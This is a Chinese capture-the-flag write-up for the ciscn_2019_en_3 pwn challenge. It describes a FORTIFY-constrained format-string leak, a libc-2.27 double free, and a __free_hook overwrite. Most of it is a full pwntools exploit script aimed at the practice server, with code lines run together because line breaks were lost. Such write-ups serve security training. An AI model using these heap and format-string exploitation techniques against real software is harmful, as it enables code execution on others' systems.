多了个fortify,这个保护其实没啥,就是一些漏洞溢出函数会有个保护,就比如这样
printf_chk这里其实就有个格式化字符串漏洞,只不过这样%n$p这样都不能用,不过我们可以这样%p%p这样泄露
io.recvuntil("What's your name?")io.sendline("%p%p%p%p%p%p")set_buf = int(io.recvuntil("Please")[51:65],16)-9log.success("set_buf---------->"+hex(set_buf))

泄露出了libc的地址
free是不干净的,uaf漏洞,然后这个libc版本是自带double free漏洞
剩下就是劫持free_hook
from pwn import*context.log_level='debug'io = process(['./ciscn_2019_en_3'],env={"LD_PRELOAD":"./libc-2.2764.so"})io = remote("node4.buuoj.cn","25180")elf =ELF('./ciscn_2019_en_3')libc = ELF("./libc-2.2764.so")def debug():gdb.attach(io)pause()def add(size,value):io.recvuntil("Input your choice:")io.sendline('1')io.recvuntil("Please input the size of story:")io.sendline(str(size))io.recvuntil("please inpute the story:")io.sendline(value)def free(index):io.recvuntil("Input your choice:")io.sendline("4")io.recvuntil("Please input the index:")io.sendline(str(index))io.recvuntil("What's your name?")io.sendline("%p%p%p%p%p%p")set_buf = int(io.recvuntil("Please")[51:65],16)-9log.success("set_buf---------->"+hex(set_buf))io.sendline("1")libcbase = set_buf - libc.sym["_IO_file_setbuf"]log.success("libcbase--------->"+hex(libcbase))system_addr = libcbase + libc.sym["system"]free_hook = libcbase + libc.sym["__free_hook"]add(0x20,"aaa") #0add(0x20,"/bin/sh\x00") #1free(0)free(0)add(0x20,p64(free_hook))add(0x20,p64(system_addr))add(0x20,p64(system_addr))free(1)#debug()io.interactive()

